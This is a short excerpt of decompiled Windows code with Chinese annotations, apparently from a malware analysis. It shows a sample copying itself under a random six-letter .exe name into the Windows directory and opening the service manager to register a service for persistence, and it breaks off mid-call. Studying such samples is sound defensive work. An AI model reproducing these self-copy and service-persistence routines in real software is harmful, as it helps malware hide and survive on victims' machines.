 137 LockServiceDatabase = GetProcAddress(v16, "LockServiceDatabase");
138 ((void (__stdcall *)(_DWORD, char *, signed int))GetModuleFileNameA)(0, &Str2, 260);
139 ((void (__stdcall *)(char *, signed int))GetWindowsDirectoryA)(&Str, 260);// 获取 Windows 目录
140 v17 = strlen(&Str);
141 if ( strncmp(&Str, &Str2, v17) ) // 判断文件是否在Windows目录下
142 {
143 v18 = sub_405EC0(0x1Au) + 97; // 根据CPU运行毫秒数 获取随机的数字
144 v19 = sub_405EC0(0x1Au) + 97;
145 v20 = sub_405EC0(0x1Au) + 97;
146 v21 = sub_405EC0(0x1Au) + 97;
147 v22 = sub_405EC0(0x1Au) + 97;
148 v23 = sub_405EC0(0x1Au);
149 wsprintfA(&v88, "%c%c%c%c%c%c.exe", v23 + 97, v22, v21, v20, v19, v18);
150 mbscat(&Str, L"\\");
151 mbscat(&Str, &v88);
152 ((void (__stdcall *)(char *, char *, _DWORD))CopyFileA)(&Str2, &Str, 0);// 复制恶意代码到创建的文件中
153 memset(&Str2, 0, 0x104u);
154 mbscpy(&Str2, &Str);
155 }
156 v101 = 0;
157 v97 = 0;
158 v98 = 0;
159 ms_exc.registration.TryLevel = 0;
160 v24 = ((int (__stdcall *)(_DWORD, _DWORD, signed int))OpenSCManagerA)(0, 0, 983103);// 打开服务管理
161 v98 = v24;
162 if ( v24 )
163 {
164 v97 = ((int (__stdcall *)(int, int, int, signed int, signed int, signed int, signed int, char *, _DWORD, _DWORD, _D
165 v24, // 创建一个名称为 2 的服务
00005325 sub_405144:150